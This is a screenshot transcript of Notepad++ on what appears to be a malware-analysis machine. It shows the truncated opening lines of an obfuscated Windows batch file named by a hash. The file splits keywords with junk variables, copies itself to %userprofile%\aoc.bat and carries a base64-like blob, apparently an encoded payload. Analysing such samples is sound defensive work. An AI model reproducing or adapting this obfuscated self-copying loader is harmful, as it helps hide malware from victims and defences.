 C:\Users\PMAT\Desktop\d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat - Notepad++ [Administrator]
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ?
d6255b39e2be431e6226c8414b75721a16c114960f8a87acc06ea9fa7563006f.bat
1 %omu%@ec%omu%%omu%ho %omu%o%omu%f%omu%f%omu%
2 s%ktf%et "eicw=d"
3 s%nks%et "shwq=p"
4 s%lfr%et "qonr=n"
5 s%pmh%et "bszd=x"
6 ca%tdo%ll se%tdo%t "qeee=%%~%eicw%0%%"
7 ca%enb%ll se%enb%t "qcef=%%~%shwq%0%%"
8 ca%qxx%ll s%qxx%et "xelz=%%~%qonr%0%%"
9 c%dbj%all se%dbj%t "tebk=%%~%bszd%0%%"
10 s%ino%et "gazt=%qeee%%qcef%%xelz%%tebk%"
11 %bpndfeioazoalw%%bpndfeioazoalw%i%bpndfeioazoalw%%bpndfeioazoalw%f%bpndfeioazoalw%%bpndfeioazoalw% %bpndfeioazoalw%%bpndfeioazoalw%n%bpndfeioazoalw%%bpndfeioazoalw%o%bpndfeioazoalw%%
12 %xed%c%xed%%xed%o%xed%%xed%p%xed%%xed%y%xed%%xed% "%gazt%" "%userprofile%\a%xed%oc%xed%.%xed%b%xed%at%xed%" >%xed%nu%xed%l"
13 %uoxma%%uoxma%s%uoxma%%uoxma%e%uoxma%%uoxma%t%uoxma%%uoxma%l%uoxma%%uoxma%o%uoxma%%uoxma%c%uoxma%%uoxma%a%uoxma%%uoxma%l%uoxma%%uoxma% %uoxma%%uoxma%e%uoxma%%uoxma%n%uoxma%%uoxma%a%uo
14 set "aesxy=s"
15 set "kbgjb=t"
16 set "szrye=!aesxy!e!kbgjb!"
17 !szrye! "%avgdywcqmphndyp%q%avgdywcqmphndyp%u%avgdywcqmphndyp%j%avgdywcqmphndyp%m%avgdywcqmphndyp%t%avgdywcqmphndyp%l%avgdywcqmphndyp%t%avgdywcqmphndyp%k%avgdywcqmphndyp%o%avgdywcqmp
18 !szrye! "%pnyqzhnybfxpsbj%d%pnyqzhnybfxpsbj%a%pnyqzhnybfxpsbj%w%pnyqzhnybfxpsbj%r%pnyqzhnybfxpsbj%j%pnyqzhnybfxpsbj%r%pnyqzhnybfxpsbj%t%pnyqzhnybfxpsbj%y%pnyqzhnybfxpsbj%x%pnyqzhnybf
19 !szrye! "%altjtqwuieaoarg%d%altjtqwuieaoarg%s%altjtqwuieaoarg%e%altjtqwuieaoarg%x%altjtqwuieaoarg%u%altjtqwuieaoarg%w%altjtqwuieaoarg%h%altjtqwuieaoarg%k%altjtqwuieaoarg%d%altjtqwuie
20 !szrye! "%cbdmsnxymaqzzwd%m%cbdmsnxymaqzzwd%d%cbdmsnxymaqzzwd%d%cbdmsnxymaqzzwd%h%cbdmsnxymaqzzwd%s%cbdmsnxymaqzzwd%p%cbdmsnxymaqzzwd%j%cbdmsnxymaqzzwd%x%cbdmsnxymaqzzwd%d%cbdmsnxyma
21 !szrye! "%xhuwvjrxfdbbymj%e%xhuwvjrxfdbbymj%s%xhuwvjrxfdbbymj%b%xhuwvjrxfdbbymj%r%xhuwvjrxfdbbymj%y%xhuwvjrxfdbbymj%j%xhuwvjrxfdbbymj%a%xhuwvjrxfdbbymj%d%xhuwvjrxfdbbymj%o%xhuwvjrxfd
22 !szrye! "%uivqasjydenfago%s%uivqasjydenfago%n%uivqasjydenfago%s%uivqasjydenfago%e%uivqasjydenfago%a%uivqasjydenfago%f%uivqasjydenfago%o%uivqasjydenfago%m%uivqasjydenfago%r%uivqasjyde
23 !szrye! "%uysuvsdwpftqtqy%x%uysuvsdwpftqtqy%c%uysuvsdwpftqtqy%c%uysuvsdwpftqtqy%x%uysuvsdwpftqtqy%k%uysuvsdwpftqtqy%o%uysuvsdwpftqtqy%p%uysuvsdwpftqtqy%z%uysuvsdwpftqtqy%i%uysuvsdwpf
24 !szrye! "%oiebgkdywjyanjc%z%oiebgkdywjyanjc%f%oiebgkdywjyanjc%c%oiebgkdywjyanjc%a%oiebgkdywjyanjc%r%oiebgkdywjyanjc%v%oiebgkdywjyanjc%o%oiebgkdywjyanjc%g%oiebgkdywjyanjc%j%oiebgkdywj
25 !szrye! "%bvazxuqpermjmxc%b%bvazxuqpermjmxc%r%bvazxuqpermjmxc%a%bvazxuqpermjmxc%j%bvazxuqpermjmxc%y%bvazxuqpermjmxc%u%bvazxuqpermjmxc%c%bvazxuqpermjmxc%e%bvazxuqpermjmxc%v%bvazxuqper
26 !szrye! "%yczbymqaicrbppz%k%yczbymqaicrbppz%u%yczbymqaicrbppz%r%yczbymqaicrbppz%v%yczbymqaicrbppz%i%yczbymqaicrbppz%y%yczbymqaicrbppz%v%yczbymqaicrbppz%j%yczbymqaicrbppz%u%yczbymqaic
27 !szrye! "%fpoqnmgyavxptyh%i%fpoqnmgyavxptyh%h%fpoqnmgyavxptyh%c%fpoqnmgyavxptyh%y%fpoqnmgyavxptyh%s%fpoqnmgyavxptyh%w%fpoqnmgyavxptyh%a%fpoqnmgyavxptyh%p%fpoqnmgyavxptyh%s%fpoqnmgyav
28 !szrye! "%sivbfyxtcqjhqaf%l%sivbfyxtcqjhqaf%j%sivbfyxtcqjhqaf%a%sivbfyxtcqjhqaf%a%sivbfyxtcqjhqaf%j%sivbfyxtcqjhqaf%i%sivbfyxtcqjhqaf%x%sivbfyxtcqjhqaf%g%sivbfyxtcqjhqaf%r%sivbfyxtcq
29 :: ebQHjdvQ5Q/BWhNWzyBGuiwkAK09/XPc0lQR8oqzCCKxwCOI5dz6Q3rEerks39QNtKDvY50dXw9dV6FucLi550FtLoEd6LaRsCmHrv0LaDkx/ZsamDus+vSB6Jq6p0boiREF4AYClGGwlxGgAIA/f+SFqqXiVkALPirdwD1kk/Fp7QPNDPF
30 !szrye! "%deywbfithjgcjku%h%deywbfithjgcjku%e%deywbfithjgcjku%b%deywbfithjgcjku%i%deywbfithjgcjku%g%deywbfithjgcjku%e%deywbfithjgcjku%b%deywbfithjgcjku%p%deywbfithjgcjku%x%deywbfithj
31 !szrye! "%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%u%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%q%lfxtzsaanfogeyx%k%lfxtzsaanfogeyx%u%lfxtzsaanfogeyx%o%lfxtzsaanfogeyx%m%lfxtzsaanfogeyx%j%lfxtzsaanf
32 !szrye! "%nwkgcfeyzheolfd%s%nwkgcfeyzheolfd%d%nwkgcfeyzheolfd%q%nwkgcfeyzheolfd%t%nwkgcfeyzheolfd%k%nwkgcfeyzheolfd%l%nwkgcfeyzheolfd%z%nwkgcfeyzheolfd%t%nwkgcfeyzheolfd%z%nwkgcfeyzh
33 !szrye! "%ybxlykyjsjcppiq%s%ybxlykyjsjcppiq%p%ybxlykyjsjcppiq%d%ybxlykyjsjcppiq%x%ybxlykyjsjcppiq%q%ybxlykyjsjcppiq%c%ybxlykyjsjcppiq%c%ybxlykyjsjcppiq%e%ybxlykyjsjcppiq%y%ybxlykyjsj
34 !szrye! "%qdjnmobqzvgiorg%l%qdjnmobqzvgiorg%i%qdjnmobqzvgiorg%r%qdjnmobqzvgiorg%j%qdjnmobqzvgiorg%t%qdjnmobqzvgiorg%w%qdjnmobqzvgiorg%y%qdjnmobqzvgiorg%o%qdjnmobqzvgiorg%d%qdjnmobqzv
35 !szrye! "%gtriwrjnejhesan%d%gtriwrjnejhesan%x%gtriwrjnejhesan%m%gtriwrjnejhesan%c%gtriwrjnejhesan%g%gtriwrjnejhesan%f%gtriwrjnejhesan%x%gtriwrjnejhesan%g%gtriwrjnejhesan%d%gtriwrjnej
36 !szrye! "%rbcjzzhzigswcsx%z%rbcjzzhzigswcsx%n%rbcjzzhzigswcsx%t%rbcjzzhzigswcsx%r%rbcjzzhzigswcsx%r%rbcjzzhzigswcsx%k%rbcjzzhzigswcsx%l%rbcjzzhzigswcsx%b%rbcjzzhzigswcsx%t%rbcjzzhzig
Batch file length : 313,098 lines : 266 Ln : 2 Col : 18 Pos : 64 Windows (CR LF) UTF-8 INS
ENG 11:03 AM
IN 10/20/2025